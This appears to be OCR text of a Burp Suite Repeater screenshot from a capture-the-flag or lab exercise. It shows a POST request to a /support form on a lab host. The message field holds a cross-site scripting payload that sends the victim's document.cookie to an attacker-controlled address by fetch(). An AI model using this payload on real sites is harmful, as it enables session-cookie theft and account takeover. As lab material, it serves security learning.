 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡ Pretty Raw
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=Jon&lname=Jonny&email=jo%40mail.com&phone=12345678&
message=<img src=x
onerror=fetch('http://10.10.15.38:8000'+document.cookie);>
? ← → Search... 0 matches ? ←
Ready